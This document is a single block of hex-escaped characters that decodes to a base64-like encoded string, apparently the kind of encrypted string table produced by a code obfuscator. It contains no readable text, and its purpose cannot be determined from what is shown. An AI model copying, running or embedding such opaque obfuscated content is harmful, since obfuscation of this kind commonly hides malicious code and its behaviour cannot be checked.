\x64\x41\x38\x6b\x56\x6d\x5a\x4e\x63\x52\x6d\x6f\x57\x6b\x38\x6f\x79\x74\x74\x53\x5a\x64\x75\x52\x63\x53\x6d\x6f\x6f\x63\x43\x6f\x37\x57\x52\x2f\x63\x4f\x4a\x38\x58\x76\x73\x47\x37\x46\x38\x6f\x6c\x41\x58\x6e\x36\x57\x4f\x54\x2b\x72\x38\x6b\x35\x6a\x38\x6b\x37\x57\x50\x46\x63\x55\x48\x56\x63\x56\x38\x6f\x61\x57\x52\x53\x4c\x57\x37\x70\x64\x4f\x38\x6f\x74\x69\x4c\x70\x64\x4e\x5a\x50\x4a\x57\x4f\x6c\x63\x55\x6d\x6b\x54\x6f\x57\x68\x63\x55\x38\x6f\x6a\x57\x37\x58\x68\x57\x52\x31\x57\x57\x52\x57\x66\x69\x38\x6b\x58\x43\x43\x6b\x72\x57\x35\x44\x64\x57\x4f\x4f\x64\x57\x4f\x62\x64\x41\x74\x4e\x64\x55\x5a\x71\x51\x64\x76\x46\x63\x49\x47\x53\x33\x6d\x53\x6f\x63\x57\x34\x47\x65\x72\x43\x6f\x55\x57\x35\x37\x64\x4f\x58\x78\x64\x4a\x53\x6b\x4b\x57\x34\x4a\x64\x48\x68\x68\x63\x4a\x62\x4f\x64\x6f\x57\x47\x43\x6c\x76\x43\x42\x66\x71\x53\x7a\x41\x61\x52\x64\x50\x76\x71\x4c\x70\x4a\x39\x33\x74\x38\x6f\x77\x6a\x64\x43\x55\x57\x37\x46\x63\x56\x68\x58\x5a\x71\x4e\x50\x59\x6a\x6d\x6f\x44\x69\x72\x4e\x64\x51\x6d\x6f\x77\x79\x74\x6e\x78\x57\x34\x70\x63\x54\x43\x6b\x61\x57\x4f\x65\x71\x71\x73\x78\x64\x4a\x75\x52\x63\x4b\x4e\x68\x63\x4d\x78\x2f\x63\x51\x43\x6f\x38\x57\x35\x6a\x75\x57\x36\x57\x57\x7a\x53\x6b\x73\x70\x38\x6b\x72\x57\x35\x5a\x64\x4b\x57\x38\x73\x57\x51\x65\x44\x61\x43\x6b\x69\x66\x75\x56\x63\x56\x57\x4a\x63\x49\x38\x6f\x2f\x57\x37\x74\x63\x51\x47\x2f\x63\x4e\x64\x39\x47\x6b\x31\x42\x63\x47\x71\x74\x64\x50\x6d\x6f\x6d\x57\x36\x54\x5a\x65\x4e\x35\x71\x57\x4f\x6d\x45\x79\x78\x6d\x4d\x44\x47\x42\x63\x56\x43\x6f\x70\x57\x34\x33\x63\x50\x30\x64\x63\x56\x71\x47\x77\x68\x31\x44\x47\x69\x4c\x4a\x63\x4b\x6d\x6b\x77\x6f\x57\x56\x63\x4f\x6d\x6f\x4c\x6a\x6d\x6b\x78\x57\x34\x78\x63\x56\x38\x6b\x52\x70\x65\x34\x41\x57\x4f\x48\x48\x63\x58\x48\x72\x74\x43\x6b\x35\x57\x34\x4a\x64\x49\x43\x6b\x31\x67\x66\x38\x67\x57\x36\x42\x64\x55\x63\x53\x6f\x57\x37\x61\x75\x77\x6d\x6b\x5a\x57\x51\x70\x63\x47\x38\x6b\x74\x74\x38\x6b\x34\x75\x76\x74\x63\x4e\x43\x6f\x37\x57\x34\x33\x64\x4d\x61\x70\x64\x56\x38\x6f\x4c\x57\x50\x5a\x64\x4b\x74\x75\x73\x57\x36\x6d\x56\x57\x4f\x2f\x63\x50\x5a\x56\x64\x56\x65\x65\x53\x57\x37\x2f\x64\x50\x75\x70\x63\x54\x47\x4a\x63\x51\x43\x6b\x56\x46\x4d\x74\x63\x4e\x43\x6b\x6e\x57\x50\x47\x46\x6b\x43\x6b\x32\x78\x53\x6b\x32\x57\x37\x4f\x63\x43\x72\x38\x66\x77\x67\x31\x45\x57\x36\x54\x67\x57\x50\x6a\x41\x62\x59\x64\x64\x55\x53\x6f\x33\x74\x57\x31\x56\x62\x6d\x6b\x39\x65\x74\x2f\x64\x4c\x77\x58\x2f\x6b\x6d\x6f\x45\x74\x6d\x6b\x5a\x57\x34\x61\x77\x57\x36\x74\x63\x50\x58\x6d\x2b\x57\x50\x5a\x64\x4d\x59\x50\x4a\x57\x51\x2f\x64\x53\x78\x6d\x38\x57\x51\x65\x47\x57\x50\x5a\x64\x49\x38\x6f\x65\x57\x37\x64\x64\x47\x53\x6f\x62\x74\x38\x6f\x33\x57\x50\x37\x64\x56\x6d\x6f\x59\x57\x52\x44\x42\x77\x38\x6b\x35\x57\x35\x38\x2f\x75\x65\x6c\x63\x54\x43\x6b\x4a\x76\x43\x6b\x58\x57\x37\x7a\x6b\x6a\x6d\x6b\x2b\x57\x4f\x4f\x64\x77\x67\x6e\x57\x57\x34\x34\x6c\x57\x34\x61\x42\x75\x38\x6f\x70\x45\x67\x4c\x57\x46\x58\x58\x61\x57\x37\x5a\x63\x51\x38\x6f\x6f\x57\x50\x44\x38\x6b\x68\x34\x33\x57\x35\x54\x70\x7a\x43\x6f\x48\x62\x53\x6b\x79\x57\x51\x5a\x64\x48\x48\x6a\x6a\x74\x38\x6b\x59\x57\x4f\x46\x64\x47\x45\x77\x4b\x4e\x55\x77\x36\x56\x2b\x77\x70\x56\x6f\x41\x75\x48\x55\x41\x6f\x4f\x53\x6f\x67\x79\x32\x68\x63\x4c\x61\x46\x64\x55\x43\x6f\x2b\x6c\x74\x52\x63\x48\x6d\x6f\x44\x46\x71\x5a\x63\x51\x6d\x6b\x4c\x6b\x38\x6f\x73\x6b\x6d\x6b\x54\x57\x36\x72\x31\x68\x78\x62\x59\x64\x31\x69\x39\x43\x74\x50\x58\x64\x38\x6f\x59\x57\x34\x4e\x64\x50\x57\x33\x64\x56\x33\x54\x64\x57\x36\x47\x56\x57\x50\x6c\x63\x4f\x77\x46\x63\x4b\x43\x6f\x58\x34\x34\x67\x67\x57\x52\x4a\x64\x54\x6d\x6f\x37\x34\x34\x6b\x49\x57\x35\x2f\x64\x53\x5a\x4c\x50\x57\x34\x54\x55\x57\x35\x37\x4a\x47\x6c\x4e\x63\x56\x38\x6b\x7a\x71\x45\x77\x66\x53\x55\x49\x4c\x48\x2b\x45\x41\x53\x58\x64\x64\x49\x38\x6b\x7a\x74\x65\x37\x64\x4c\x62\x38\x58\x6c\x49\x39\x74\x57\x34\x4e\x64\x4f\x74\x38\x72\x76\x5a\x48\x46\x57\x50\x38\x4b\x79\x38\x6b\x41\x57\x4f\x74\x63\x51\x38\x6b\x44\x75\x43\x6b\x42\x57\x35\x52\x64\x4d\x47\x6c\x63\x50\x59\x6c\x64\x4f\x6d\x6b\x61\x66\x4b\x5a\x63\x53\x48\x68\x64\x56\x5a\x6c\x63\x48\x43\x6f\x62\x57\x34\x2f\x64\x48\x38\x6f\x58\x57\x50\x62\x73\x64\x66\x56\x63\x52\x53\x6b\x67\x64\x47\x34\x76\x57\x36\x42\x63\x53\x4b\x30\x4f\x71\x53\x6b\x70\x57\x4f\x31\x45\x57\x50\x42\x63\x51\x38\x6b\x59\x57\x35\x44\x51\x57\x4f\x64\x64\x52\x43\x6f\x48\x57\x50\x64\x63\x4a\x6d\x6f\x42\x44\x4d\x64\x63\x56\x6d\x6b\x56\x76\x53\x6b\x4e\x77\x38\x6f\x33\x57\x35\x42\x64\x54\x4c\x46\x63\x4c\x68\x62\x6a\x57\x4f\x62\x58\x57\x34\x52\x64\x4f\x53\x6f\x54\x57\x51\x72\x33\x57\x50\x61\x61\x63\x4b\x30\x2f\x57\x50\x2f\x64\x4a\x57\x5a\x64\x4a\x6d\x6b\x78\x6a\x32\x74\x63\x4a\x48\x6a\x49\x44\x75\x48\x68\x57\x52\x56\x63\x4e\x57\x6a\x7a\x78\x31\x4a\x63\x55\x76\x4c\x36\x57\x52\x46\x64\x56\x53\x6b\x63\x67\x66\x58\x4c\x43\x73\x72\x64\x65\x4c\x4b\x63\x72\x53\x6f\x73\x6a\x6d\x6b\x6d\x73\x33\x6d\x59\x42\x43\x6b\x57\x79\x30\x64\x64\x4a\x43\x6f\x42\x57\x4f\x6d\x45\x7a\x68\x5a\x64\x54\x38\x6f\x2b\x57\x4f\x31\x46\x57\x52\x2f\x63\x4e\x65\x50\x31\x66\x53\x6b\x5a\x72\x38\x6b\x62\x73\x53\x6f\x73\x57\x35\x70\x63\x4d\x43\x6f\x47\x57\x36\x4e\x63\x48\x32\x38\x59\x6c\x6f\x45\x78\x4b\x45\x41\x6c\x4e\x45\x49\x54\x4f\x45\x73\x34\x4f\x63\x4a\x64\x52\x53\x6b\x43\x57\x52\x37\x63\x47\x63\x52\x64\x55\x53\x6b\x50\x57\x35\x70\x63\x47\x6d\x6b\x5a\x43\x53\x6f\x42\x78\x62\x79\x4e\x57\x4f\x4a\x64\x55\x6d\x6b\x47\x57\x4f\x62\x33\x57\x51\x6d\x51\x63\x43\x6b\x50\x77\x6d\x6f\x50\x57\x34\x35\x30\x6f\x68\x5a\x64\x50\x62\x4a\x63\x51\x30\x38\x55\x57\x37\x6c\x64\x49\x31\x31\x64\x61\x6d\x6f\x46\x43\x6d\x6f\x4c\x57\x51\x43\x50\x43\x75\x56\x64\x51\x43\x6b\x43\x62\x53\x6b\x76\x57\x34\x33\x64\x52\x53\x6f\x61\x57\x51\x42\x63\x48\x72\x64\x64\x52\x4c\x78\x63\x52\x43\x6b\x6c\x71\x43\x6f\x44\x57\x51\x4c\x4e\x46\x6d\x6b\x39\x76\x6d\x6f\x39\x71\x53\x6b\x56\x57\x4f\x64\x63\x54\x47\x33\x63\x4e\x4b\x6c\x64\x4e\x78\x37\x64\x49\x47\x70\x64\x53\x43\x6f\x50\x57\x35\x71\x61\x57\x36\x74\x64\x54\x38\x6f\x61\x75\x53\x6b\x48\x75\x65\x4a\x63\x4e\x65\x43\x6c\x7a\x53\x6b\x39\x43\x33\x6c\x64\x51\x53\x6b\x74\x70\x38\x6f\x76\x69\x4a\x37\x63\x4e\x6d\x6b\x64\x57\x36\x74\x63\x55\x53\x6f\x42\x65\x38\x6b\x71\x57\x50\x62\x71\x57\x51\x6c\x63\x54\x74\x70\x63\x49\x63\x64\x64\x53\x68\x4a\x63\x48\x38\x6b\x38\x57\x35\x33\x64\x4e\x38\x6f\x64\x57\x34\x5a\x64\x4b\x43\x6b\x41\x57\x50\x4a\x64\x51\x43\x6b\x75\x57\x36\x42\x63\x4c\x66\x39\x34\x6a\x64\x5a\x64\x48\x6d\x6f\x59\x69\x43\x6f\x75\x77\x72\x61\x52\x57\x36\x38\x50\x74\x64\x56\x64\x4b\x43\x6b\x49\x57\x34\x6c\x63\x53\x32\x52\x63\x54\x6d\x6b\x67\x57\x51\x54\x44\x57\x4f\x78\x64\x54\x30\x4a\x64\x55\x4c\x74\x63\x4a\x43\x6b\x32\x73\x76\x48\x62\x41\x53\x6b\x72\x6d\x43\x6f\x4a\x57\x35\x4c\x77\x46\x4c\x61\x6a\x77\x38\x6b\x54\x6c\x6d\x6f\x33\x74\x62\x46\x63\x47\x4c\x33\x4d\x4d\x69\x4a\x4d\x49\x42\x5a\x4e\x4c\x6b\x37\x4f\x56\x69\x4e\x4e\x4d\x6a\x56\x4d\x4e\x4f\x70\x4c\x50\x35\x42\x4e\x4d\x79\x64\x4c\x48\x4f\x33\x4f\x54\x50\x74\x4c\x49\x6b\x68\x4c\x48\x35\x33\x4f\x56\x41\x33\x4b\x55\x52\x68\x56\x56\x34\x6c\x4c\x49\x6a\x78\x4f\x47\x42\x78\x4c\x56\x69\x5a\x4c\x50\x42\x56\x4b\x55\x69\x70\x4e\x4c\x37\x6c\x50\x4e\x41\x4a\x4e\x52\x50\x5a\x4d\x54\x7a\x5a\x56\x56\x35\x70\x4c\x52\x7a\x5a\x4c\x48\x34\x37\x4d\x55\x6a\x64\x4f\x54\x41\x2f\x4d\x49\x6b\x2f\x4e\x4d\x69\x64\x4d\x4c\x69\x70\x4c\x55\x6a\x33\x4c\x49\x50\x46\x4c\x48\x79\x6c\x50\x4e\x50\x64\x4d\x53\x6a\x52\x4a\x47\x50\x65\x76\x6f\x6d\x6b\x6d\x57\x35\x4e\x64\x4d\x38\x6f\x68\x57\x36\x5a\x64\x4f\x78\x50\x76\x57\x51\x78\x64\x50\x31\x64\x63\x48\x53\x6b\x30\x57